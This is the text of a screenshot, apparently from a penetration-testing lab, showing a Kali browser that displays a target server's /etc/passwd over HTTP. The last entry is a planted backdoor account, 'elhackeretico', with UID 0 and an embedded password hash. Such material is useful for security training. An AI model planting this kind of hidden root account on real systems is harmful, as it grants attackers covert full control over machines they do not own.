 Login - Securiters
192.168.3.28/passwd
Not Secure
http://192.168.3.28/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Ha
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
vm01:x:1000:1000:VM01:/home/vm01:/bin/bash
mysql:x:110:111:MySQL Server,,,:/nonexistent:/bin/false
securiters:x:1001:1001:,,,:/home/securiters:/bin/bash
elhackeretico:$1$elhacker$qz7Ulj.hPjkzwcYfdZdPm1/:0:0:root:/root:/bin/bash